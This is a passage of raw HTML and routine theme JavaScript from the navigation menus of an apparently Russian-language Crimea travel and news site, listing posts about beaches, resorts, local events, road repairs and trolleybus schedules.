class="mega-menu-sub-cat-td_uid_21_696d2fa0b3abc" id="td_uid_24_696d2fa0b656b" data-td_block_id="td_uid_21_696d2fa0b3abc" data-td_filter_value="37" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_696d2fa0b3abc" id="td_uid_25_696d2fa0b65d6" data-td_block_id="td_uid_21_696d2fa0b3abc" data-td_filter_value="36" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Лечение в Крыму</a><a class="mega-menu-sub-cat-td_uid_21_696d2fa0b3abc" id="td_uid_26_696d2fa0b6646" data-td_block_id="td_uid_21_696d2fa0b3abc" data-td_filter_value="62" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Морские экскурсии по Крыму</a><a class="mega-menu-sub-cat-td_uid_21_696d2fa0b3abc" id="td_uid_27_696d2fa0b66b7" data-td_block_id="td_uid_21_696d2fa0b3abc" data-td_filter_value="76" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Пляжи Крыма</a></div></div><div id=td_uid_21_696d2fa0b3abc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8/" rel="bookmark" title="База отдыха Прибой Крым Саки" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/база-отдыха-прибой-саки-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="База отдыха Прибой Крым Саки"/></a></div>                <a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Базы отдыха в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8/" rel="bookmark" title="База отдыха Прибой Крым Саки" data-wpel-link="internal">База отдыха Прибой Крым Саки</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b/" rel="bookmark" title="Форос Крым частный сектор цены" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/форос-крым-частный-сектор-цены-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Форос Крым, частный сектор цены" title="Форос Крым частный сектор цены"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b/" rel="bookmark" title="Форос Крым частный сектор цены" data-wpel-link="internal">Форос Крым частный сектор цены</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8/" rel="bookmark" title="Балаклава пляжи" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/пляжи-балаклавы-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пляжи Балаклавы" title="Балаклава пляжи"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" class="td-post-category" data-wpel-link="internal">Балаклава</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8/" rel="bookmark" title="Балаклава пляжи" data-wpel-link="internal">Балаклава пляжи</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_696d2fa0b3abc" data-td_block_id="td_uid_21_696d2fa0b3abc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_21_696d2fa0b3abc" data-td_block_id="td_uid_21_696d2fa0b3abc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-505"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_28_696d2fa0c8be1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696d2fa0c8be1" ><script>var block_td_uid_28_696d2fa0c8be1 = new tdBlock();
block_td_uid_28_696d2fa0c8be1.id = "td_uid_28_696d2fa0c8be1";
block_td_uid_28_696d2fa0c8be1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"97","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_28_696d2fa0c8be1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_696d2fa0c8be1_rand","tdc_css_class_style":"td_uid_28_696d2fa0c8be1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_28_696d2fa0c8be1.td_column_number = "3";
block_td_uid_28_696d2fa0c8be1.block_type = "td_block_mega_menu";
block_td_uid_28_696d2fa0c8be1.post_count = "5";
block_td_uid_28_696d2fa0c8be1.found_posts = "28";
block_td_uid_28_696d2fa0c8be1.header_color = "";
block_td_uid_28_696d2fa0c8be1.ajax_pagination_infinite_stop = "";
block_td_uid_28_696d2fa0c8be1.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_28_696d2fa0c8be1);
</script><div id=td_uid_28_696d2fa0c8be1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Капитальный ремонт дорог в Крыму, июль 2018" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal">Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Расписание троллейбусов из Симферополя в Ялту и Алушту, график и цены" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal">На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696d2fa0c8be1" data-td_block_id="td_uid_28_696d2fa0c8be1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_28_696d2fa0c8be1" data-td_block_id="td_uid_28_696d2fa0c8be1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-443"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_696d2fa0ccbf3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_696d2fa0ccbf3" ><script>var block_td_uid_29_696d2fa0ccbf3 = new tdBlock();
block_td_uid_29_696d2fa0ccbf3.id = "td_uid_29_696d2fa0ccbf3";
block_td_uid_29_696d2fa0ccbf3.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"82","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_29_696d2fa0ccbf3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_696d2fa0ccbf3_rand","tdc_css_class_style":"td_uid_29_696d2fa0ccbf3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_29_696d2fa0ccbf3.td_column_number = "3";
block_td_uid_29_696d2fa0ccbf3.block_type = "td_block_mega_menu";
block_td_uid_29_696d2fa0ccbf3.post_count = "4";
block_td_uid_29_696d2fa0ccbf3.found_posts = "79";
block_td_uid_29_696d2fa0ccbf3.header_color = "";
block_td_uid_29_696d2fa0ccbf3.ajax_pagination_infinite_stop = "";
block_td_uid_29_696d2fa0ccbf3.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_29_696d2fa0ccbf3);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696d2fa0ccbf3));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, 